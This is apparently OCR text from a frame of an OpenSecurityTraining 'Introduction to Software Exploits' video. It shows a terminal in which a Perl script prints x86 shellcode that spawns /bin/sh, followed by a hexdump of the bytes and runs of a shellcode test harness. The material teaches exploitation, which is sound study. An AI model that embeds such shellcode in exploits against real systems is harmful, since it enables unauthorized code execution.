 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
K.
0000010: cd 80 e8 f5 ff ff ff 2f 62 69 6e 2f 73 68 4e ......./bin/sh
N
bash-3.1$ ./shellcode_harness `cat tmp`
bash-3.1$ exit
exit
bash-3.1$ tcsh
> ./shellcode_harness `cat tmp`
bash-3.1$ exit
exit
> exit
exit
bash-3.1$ nano textfile
bash-3.1$ ls
blah hello.shellcode shell_out shellcode_harness.c
build.sh myshell.pl shell_user.c test.asm
foo.c shell.asm shell_user.o test.o
foo.o shell.o shellcode_harness tmp
bash-3.1$ cat myshell.pl
print "\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\x0b\xeb\x06\x5b";
print "\x88\x4b\x07\xcd\x80";
print "\xe8\xf5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4e";
bash-3.1$ tcc -g -
TSV425-5 Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Shell - Konsole
23:07